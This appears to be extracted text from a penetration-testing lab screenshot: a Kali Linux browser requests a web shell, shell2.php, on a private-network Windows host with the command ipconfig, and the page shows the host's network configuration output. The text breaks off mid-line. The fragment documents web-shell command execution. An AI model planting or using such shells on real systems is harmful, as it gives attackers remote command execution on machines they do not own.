 192.168.119.130/shell2.php?cmd=ipconfig
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Windows IP Configuration Ethernet adapter Local Area Connection 2: Media
State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . :
localdomain Link-local IPv6 Address . . . . . : fe80::e98c:2612:bcd8:4b93%10
IPv4 Address. . . . . . . . . . . : 192.168.119.130 Subnet Mask . . . . . . . . . . . :
255.255.255.0 Default Gateway . . . . . . . . . : 192.168.119.2 PPP adapter RAS
(Dial In) Interface: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . .
. . : 169.254.11.136 Subnet Mask . . . . . . . . . . . : 255.255.255.255 Default